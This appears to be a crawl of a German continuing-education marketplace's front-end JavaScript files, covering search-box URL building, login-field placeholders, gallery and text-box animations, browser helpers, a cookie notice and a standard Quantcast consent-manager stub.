/***************************
 * searchbox urlgen
 */

var selTA;
var selOA;
var selTE;
var selOE;
al='alle'

function init_lsbox() {
	addEvent(document.getElementById('srchE'),'click',slinkE);
	addEvent(document.getElementById('srchA'),'click',slinkA);
	ls_rc();
}

function l_ls() {
	selTA = document.getElementById('selTA');
	selOA = document.getElementById('selOA');
	selTE = document.getElementById('selTE');
	selOE = document.getElementById('selOE');
}

function ls_rc() {
	elsa = document.getElementsByName('fA:selA');
	for(i=0;i<elsa.length;i++) {
		elsa[i].checked='';
	}
	elsb = document.getElementsByName('fA:selEv');
	for(i=0;i<elsb.length;i++) {
		elsb[i].checked='';
	}

}

function slinkA() {
	l_ls();
	var url = '';
	var rbv = getRBValue(document.getElementsByName('fA:selA'));
	if(rbv == '') {
		url = 'weiterbildungsanbieter';
	} else {
		url = rbv;
	}

	if(selTE.value != al) {
		url = url + '-' + selTE.value;
	}

	if(selOE.value != al) {
		url = url + '-' + selOE.value;
	}
	//url = ( ( ( t=getRBValue(document.getElementsByName('fA:selA')) ) =='') ? 'weiterbildungsanbieter' : t ) + (((a=selTE.value)==al) ? '' : '-'+a) + (((b=selOE.value)==al)?'':'-'+b);
	window.location.href = '/' + url;
}
function slinkE() {
	l_ls();
	var url = '';
	var rbv = getRBValue(document.getElementsByName('fEv:selEv'));
	if(rbv == '') {
		url = 'weiterbildungsangebot';
	} else {
		url = rbv;
	}

	if(selTA.value != al) {
		url = url + '-' + selTA.value;
	}

	if(selOA.value != al) {
		url = url + '-' + selOA.value;
	}

	//url = ( ( ( t=getRBValue(document.getElementsByName('fEv:selEv')) )=='') ? 'weiterbildungsangebot' : t ) + (((a=selTA.value)==al) ? '' : '-'+a) + (((b=selOA.value)==al)?'':'-'+b);
	window.location.href = '/' + url;
}


/***************************
 * searchbox
 */

var sbox_w;
var sbox_a;
var srb_w;
var srb_a;
var sbox_sel;
function init_sbox() {
	sbox_w = document.getElementById('sb_w');
	sbox_a = document.getElementById('sb_a');
	srb_w = document.getElementById('srb_w');
	srb_a = document.getElementById('srb_a');
	sbox_sel = 0;

	if(!IsNull(sbox_w)) {
		addEvent(sbox_w,'mouseover',sbox_h_w);
		addEvent(sbox_w,'mouseout',sbox_h_w);
	}
	if(!IsNull(sbox_a)) {
		addEvent(sbox_a,'mouseover',sbox_h_a);
		addEvent(sbox_a,'mouseout',sbox_h_a);
	}
	if(!IsNull(srb_w) && !IsNull(srb_a)) {
		srb_w.ani = new Animator({duration: 600}).addSubject(
		new NumericalStyleSubject(
			'srb_w',
			'margin-left',
			4,
			-608
		));
		addEvent(sbox_a,'click',sbox_s_a);
		addEvent(sbox_w,'click',sbox_s_w);
	}
}

function sbox_h_w() {
	if(sbox_w.className == 'rcb wbsF' && sbox_sel==1) {
		sbox_w.className = 'rcb wbs';
	} else {
		sbox_w.className = 'rcb wbsF';
	}
}
function sbox_h_a() {
	if(sbox_a.className == 'rcb absF' && sbox_sel == 0) {
		sbox_a.className = 'rcb abs';
	} else {
		sbox_a.className = 'rcb absF';
	}
}

function sbox_s_w() {
	if(sbox_sel==0) { return; }
	sbox_sel = 0;

	srb_w.ani.toggle();
	sbox_w.className = "rcb wbsF";
}
function sbox_s_a() {
	if(sbox_sel==1) { return; }
	sbox_sel = 1;

	srb_w.ani.toggle();
	sbox_a.className = "rcb absF";
}

/***************************
 * account controls
 * 0: uac_W = Willkommen
 * 1: uac_D = Stammdaten
 * 2: uac_T = Trainer
 * 3: uac_C = Coach
 * 4: uac_S = Speaker
 * 5: uac_I = Institut
 * 6: uac_R = Serviceanbieter
 */

 var uac;
 var uacm;

 function init_actab() {
 	uac = new Array(7);
 	uac[0] = 'W';
 	uac[1] = 'D';
 	uac[2] = 'T';
 	uac[3] = 'C';
 	uac[4] = 'S';
 	uac[5] = 'I';
 	uac[6] = 'R';
 	uacm = get_Childs(document.getElementById('uam'));

 	for(i=0;i<7;i++) {
 		uac[i] = document.getElementById('uac_' + uac[i]);
 		li = uacm[i];
 		if(IsNull(uac[i]) || IsNull(li)) { return; }
 		li.i = i;
 		addEvent(li,'click',actab_sw);
 	}
 }

 function actab_sw(ev) {
 	for(i=0;i<7;i++) {
		uac[i].style.display = 'none';
		uacm[i].className = '';
  		if(get_Target_El(ev).i==i) {
 			uac[i].style.display = 'block';
 			uacm[i].className = 'uabS';
 		}
  	}
 }

/***************************
 * general textboxes
 */
var dc = '#a0a0a0';
var bc = '#000000';
var ec = '#fff';
function init_lib() {
	u = document.getElementById('txtLoginUsername');
	p = document.getElementById('txtLoginPassword');
	if(u.className.indexOf('err')==-1) {
		u.style.color = p.style.color = dc;
	}
	p.type='text';
	a = 'E-Mail';
	b = 'Passwort';
	if(u.value == '') { u.value = a; }
	if(p.value == '') { p.value = b; }
	init_txt(u.id, a, false);
	init_txt(p.id, b, true);
}

function init_txt(el, value, pw) {
	el = document.getElementById(el);
	el.defVal=value;
	el.pw = pw;
	addEvent(el, 'focus',txt_e);
	addEvent(el, 'blur',txt_f);
}

function txt_e(ev) {
	el = get_Target_El(ev)
	if(el.value == el.defVal) {
		el.value = '';
		el.style.color = bc;

		if(el.className.indexOf('err') >= 0) {
			el.style.color = ec;
		}

		if(el.pw) {
			el.type='password';
		}
	}
}

function txt_f(ev) {
	el = get_Target_El(ev);
	if(el.value == '') {
		el.value = el.defVal;
		el.style.color = dc;
		if(el.pw) {
			el.type='text';
		}
	}
}

/***************************
 * gallery switch
 */
var gol;
var gim;
var gga;
function init_gal() {
	gol = document.getElementById('bpOl');
	gim = document.getElementById('bpI');
	gga = document.getElementById('pgal');
	if(IsNull(gol)||IsNull(gim)||IsNull(gga)) { return; }

	gol.style.opacity = 0;
	gol.style.filter = 'Alpha(opacity=0)';
	gol.ani = new Animator({duration: 600}).addSubject(
		new NumericalStyleSubject(
			'bpOl',
			'opacity',
			0,
			0.5
		));
	gol.lod = new Animator({duration: 2000, interval: 20, onComplete: gal_lf});
	gol.lod.addSubject(gal_l);
	gga.c = get_Childs(gga);
	for(i=0;i<gga.c.length;i++) {
		addEvent(gga.c[i],'click',gal_sw);
	}
}

function gal_sw(ev) {
	el = get_Target_El(ev);
	if(gim.src == replaceImageTyp(el.name,"l")) { return; }
	gol.ani.toggle();
	gim.src = replaceImageTyp(el.name,"l");
	gim.alt = el.alt;
	gim.title = el.title;
	if(true || imageLoaded(gim)) { gol.ani.toggle(); return;}
	swf = false;
	gol.lod.toggle();
}

var swf = true;

function gal_l(v) {
	if(imageLoaded(gim)) {
		swf = true;
		gol.ani.toggle();
	}
}

function gal_lf() {
	if(!swf) {
		gol.ani.toggle();
	}
}

/***************************
 * google search
 */
var q = document.getElementById('q');
function init_gs() {
	q = document.getElementById('q');
	addEvent(q,'focus',GsF);
	addEvent(q,'blur',GsB);
}
function GsB() {
	if(q.value == '') { q.className='txt gs'; }
}
function GsF() {
	q.className='txt gsw';
}

/***************************
 * login area scroll
 */

function las() {
	var targetOffset = 0;
	if($('#evedit').length >= 1) {
		targetOffset = $('#evedit-' + $('#evedit').val()).offset().top;
	} else if($('.errorMsg').length >= 1) {
		targetOffset = $('.errorMsg').offset().top;
	} else {
		return;
	}

	$('html,body').animate({scrollTop: targetOffset}, 800);
}

/***************************
 * .gl animation
 */
$('.fblil').click(function() {
 	var el = $(this).prev('.gl');

 	if(el.get(0).act) {
 		return;
 	}
 	el.get(0).act = true;

 	oldH = el.height();
 	realH = el.height('auto').height();
 	el.height(oldH);

 	if(el.get(0).out) {
 		$(this).html(el.get(0).txt);
 		el.animate({height: '200px'}, 1000, 'swing', function() {
 			$(this).get(0).act = false;
 			$(this).get(0).out = false;
 		});
 	} else {
 		el.get(0).txt = $(this).text();
 		$(this).html('Reduzieren &laquo;');
 		el.animate({height: realH}, 1000, 'swing', function() {
 			$(this).get(0).act = false;
 			$(this).get(0).out = true;
 		});
 	}
});

/***************************
 * shorten text boxes on result pages
 */
 var sITtH = '189px';
 var sITlO = 'Weiterlesen &raquo;';
 var sITlC = 'Verstecken &laquo;';
$('.sIT').each(function() {
	var cnw = $(this).children('.bttm').children('.cnw');
	var targetH = cnw.height();

	if(targetH < parseInt(sITtH))
		return;

	cnw.css({height: sITtH, overflow: 'hidden'});
	var lnk = '<div class="rOlD"><a id="rOl" href="#">' + sITlO + '</a></div>';
	cnw.after(lnk);
	targetH += $('.rOlD').height();
	cnw.get(0).out = false;
	cnw.get(0).targetH = targetH;
	$('#rOl').click(function(e) {
		e.preventDefault();
		var cnw = $(this).parent().siblings('.cnw');
		var rOl = $(this).siblings('.rOlD').children('#rOl');
		if(cnw.get(0).act) {
			return;
		}

		cnw.get(0).act = true;

		if(cnw.get(0).out) {
			cnw.animate({height: sITtH}, 1000, 'swing', function() {
				$(this).get(0).act = false;
				$(this).get(0).out = false;
				rOl.html(sITlO);
			});
		} else {
			cnw.animate({height: cnw.get(0).targetH}, 1000, 'swing', function() {
				$(this).get(0).act = false;
				$(this).get(0).out = true;
				rOl.html(sITlC);
			});
		}
	});
});

function delItem(title) {
	return confirm('Soll ' + title + ' wirklich gelöscht werden?');
}

/***************************
 * AddThis Overlay fix
 */
$('#sMail a').click(function() {
	$('html, body').animate({scrollTop: '0px'}, 500);
});

/***************************
 * Activate Upload Badge
 */
(function($) {
	$('input[type=file]').change(function() {
		var val = $(this).val();
		if(val != null && val.length > 0) {
			$('#fupOk').removeClass('hidden');
		} else {
			$('#fupOk').addClass('hidden');
		}
	});
})(jQuery);

/***************************
 * Adapt iframes
 */
$('.intrPrCol iframe, .rszFrame').load(resizeIntrPrFrm);
$(window).on('resize', function() {
    $('.intrPrCol iframe, .rszFrame').each(resizeIntrPrFrm);
});

function resizeIntrPrFrm() {
    this.style.height = this.contentWindow.document.body.offsetHeight + 'px';
}

--- FILE ---
content_type: text/javascript
request_url: https://www.weiterbildungsmarkt.net/res/_js/ads.js
body_size: 762
content:
!function(){var e=window.location.hostname,t=document.createElement("script"),n=document.getElementsByTagName("script")[0],a="https://quantcast.mgr.consensu.org".concat("/choice/","6Fv0cGNfc_bw8","/",e,"/choice.js"),o=0;function i(){var e,o="__tcfapiLocator",a=[],i=window;for(;i;){try{if(i.frames[o]){e=i;break}}catch(e){}if(i===window.top)break;i=i.parent}e||(!function e(){var t,n=i.document,a=!!i.frames[o];return a||(n.body?((t=n.createElement("iframe")).style.cssText="display:none",t.name=o,n.body.appendChild(t)):setTimeout(e,5)),!a}(),i.__tcfapi=function(){var e,t,n=arguments;if(!n.length)return a;"setGdprApplies"===n[0]?3<n.length&&2===n[2]&&"boolean"==typeof n[3]&&(e=n[3],"function"==typeof n[2]&&n[2]("set",!0)):"ping"===n[0]?(t={gdprApplies:e,cmpLoaded:!1,cmpStatus:"stub"},"function"==typeof n[2]&&n[2](t)):a.push(n)},i.addEventListener("message",function(a){var o="string"==typeof a.data,e={};try{e=o?JSON.parse(a.data):a.data}catch(e){}var i=e.__tcfapiCall;i&&window.__tcfapi(i.command,i.version,function(e,t){var n={__tcfapiReturn:{returnValue:e,success:t,callId:i.callId}};o&&(n=JSON.stringify(n)),a.source.postMessage(n,"*")},i.parameter)},!1))}t.async=!0,t.type="text/javascript",t.src=a,n.parentNode.insertBefore(t,n),"undefined"!=typeof module?module.exports=i:i();var c,s=function(){var e=arguments;typeof window.__uspapi!==s&&setTimeout(function(){void 0!==window.__uspapi&&window.__uspapi.apply(window.__uspapi,e)},500)};void 0===window.__uspapi&&(window.__uspapi=s,c=setInterval(function(){o++,window.__uspapi===s&&o<3?console.warn("USP is not accessible"):clearInterval(c)},6e3))}();


--- FILE ---
content_type: text/javascript
request_url: https://www.weiterbildungsmarkt.net/res/_js/helper.js
body_size: 1098
content:
function getScrollXY() {
	var scrOfX = 0, scrOfY = 0;

	if( typeof( window.pageYOffset ) == 'number' ) {
		//Netscape compliant
		scrOfY = window.pageYOffset;
		scrOfX = window.pageXOffset;
	} else if( document.body && ( document.body.scrollLeft || document.body.scrollTop ) ) {
		//DOM compliant
		scrOfY = document.body.scrollTop;
		scrOfX = document.body.scrollLeft;
	} else if( document.documentElement && ( document.documentElement.scrollLeft || document.documentElement.scrollTop ) ) {
		//IE6 standards compliant mode
		scrOfY = document.documentElement.scrollTop;
		scrOfX = document.documentElement.scrollLeft;
	}
	return new Array(scrOfX, scrOfY);
}
/***************************
 * Page specific helper
 */
function replaceURL(val) {
	var rex = new RegExp('[\w]*([s]?)://([\w.]*).at/','i');
	return val.replace(rex,'');
}

function replaceImageTyp(val,typ) {
	var rex = new RegExp("\\.[xsml]{1,2}","g");
	return val.replace(rex,"." + typ);
}

/***************************
 * Helper
 */
function getRBValue(el) {
	for(var i=0;i<el.length;i++) {
		if(el[i].checked) {
			return el[i].value;
		}
	}
	return '';
}

function imageLoaded(el) {
	if(!el.complete) {
		return false;
	}

	if (typeof(el.naturalWidth) != "undefined" && el.naturalWidth == 0) {
        return false;
    }
    return true;
}

function IsNull(el) {
	if(el == null) { return true; }
	if(typeof(el) == 'undefined') { return true; }
	return false;
}

function IsNumeric(inputVal) {
     if (isNaN(parseFloat(inputVal))) {
          return false;
     }
     return true
}

function IsArray(input) {
	return typeof(input)=='object'&&(input instanceof Array);
}

function addEvent(obj, evType, fn){
	if (obj.addEventListener){
		obj.addEventListener(evType, fn, false);
		return true;
	} else if (obj.attachEvent){
		var r = obj.attachEvent("on"+evType, fn);
		return r;
	} else {
		return false;
	}
}
function removeEvent(obj, evType, fn) {
	if(obj.removeEventListener) {
		obj.removeEventListener(evType, fn, false)
		return true;
	} else if (obj.detachEvent) {
		var r = obj.detachEvent("on" + evType, fn);
		return r;
	}
}

function get_Target(ev) {
	if(browser.isIE) {
		return ev.srcElement.id;
	}
	else {
		return ev.currentTarget.id;
	}
}

function get_Target_El(ev) {
	if(typeof(ev.id) != 'undefined') {
		return ev;
	}

	if(browser.isIE) {
		return ev.srcElement;
	} else {
		return ev.currentTarget;
	}
}

function get_Childs(el) {
	if(el == null || typeof(el) == 'undefined' || typeof(el.childNodes) == 'undefined' || el.childNodes.length <= 0) {
		return null;
	}

	return el.children;
}

function new_Window(url,title,width,height,preventDefault) {
	w = window.open(url,title,"width=" + width + ",height=" + height + ",status=no,scrollbars=yes,resizeable=no");
	w.focus();
	if(preventDefault) {
		return false;
	}
}


/***************************
 * Browser compatibility
 */
function Browser() {
    var userAgent, str, i
    this.isIE = false;
    this.isNS = false;
    this.isOpera = false;
    this.isiPhone = false;
    this.isiPad = false;
    this.version = null;

    userAgent = navigator.userAgent;

    str = "MSIE";
    if ((i = userAgent.indexOf(str)) >= 0) {
        this.isIE = true;
        return;
    }

    str = "Opera";

    if ((i = userAgent.indexOf(str)) >= 0) {
    	this.isOpera = true;
    }

    str = "iPhone";

    if ((i = userAgent.indexOf(str)) >= 0) {
    	this.isiPhone = true;
    }

    str = "iPad";

    if ((i = userAgent.indexOf(str)) >= 0) {
    	this.isiPad = true;
    }

    str = "Netscape6/";
    if ((i == userAgent.indexOf(str)) >= 0) {
        this.isNS = true;
        return;
    }

    str = "Gecko";

    if ((i = userAgent.indexOf(str)) >= 0) {
        this.isNS = true;
        return;
    }
}
var browser = new Browser();


--- FILE ---
content_type: text/javascript
request_url: https://www.weiterbildungsmarkt.net/res/_js/cookieBar.js
body_size: 539
content:
(function ($) {
    $(document).ready(function () {
        var cTimeout = 14, // Cookie ttl
        cn = 'cookiesAccepted', // Cookie name
        c = readCookie(cn);
        if(c != null && c == 'ok')
            return;

        $('#cookie-notice').show();
        $('#cn-accept-cookie').click(function(e) {
            e.preventDefault();
            createCookie(cn, 'ok', cTimeout);
            $('#cookie-notice').hide('slow');
            return false;
        });
    });

    /**
     * Creates a cookie
     * @author https://stackoverflow.com/questions/1458724/how-do-i-set-unset-a-cookie-with-jquery
     */
    function createCookie(name, value, days) {
        var expires;

        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }

/**
     * Reads a cookie
     * @author https://stackoverflow.com/questions/1458724/how-do-i-set-unset-a-cookie-with-jquery
     */
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ')
                c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0)
                return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }
})(jQuery);